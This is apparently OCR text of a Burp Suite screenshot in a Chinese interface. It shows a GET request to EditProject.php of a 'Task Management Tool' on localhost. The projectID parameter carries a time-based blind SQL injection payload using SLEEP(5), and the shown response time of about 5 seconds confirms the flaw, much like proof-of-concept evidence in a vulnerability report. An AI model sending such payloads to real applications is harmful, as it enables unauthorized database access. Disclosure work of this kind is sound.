 请求
美化 Raw Hex \n
1 GET /EditProject.php?edit=1&projectID=
1'+AND+(SELECT+3784+FROM+(SELECT(SLEEP(5)))ZvCJ)+AND+'qQab'='qQab HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 0
4 Accept-Encoding: gzip, deflate, br
5 Connection: keep-alive
6
7
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 25 Sep 2024 02:33:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 941
8
9
10 <!DOCTYPE html>
11
12
13
14 <html>
15 <head>
16 <meta charset="UTF-8" />
17 <title>
Task Management Tool
</title>
18 <link rel="stylesheet" href="css/style2.css" type="text/css">
19 <link href="https://fonts.googleapis.com/css?family=Oswald|Roboto+Condensed" rel
="stylesheet">
20 </head>
21 <body>
22 <div class = "wrapper">
23
24 <div class = "header">
25 <h1 class = "texts">
26 Task Management Tool
27 </h1>
28 </div>
29
30
31 <form action="" method="POST">
32 <input type="hidden" value="1' AND (SELECT 3784 FROM (SELECT(SLEEP(5)))ZvCJ)
AND 'qQab'='qQab" name="projectID">
33 <input type="text" value="test" required name="projectName" placeholder="
Search 0高亮
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 0
请求头 4
响应头 6
Inspector
说明
完成
1,130字节 | 5,008 millis
事件日志 All issues (11)
内存: 211.1MB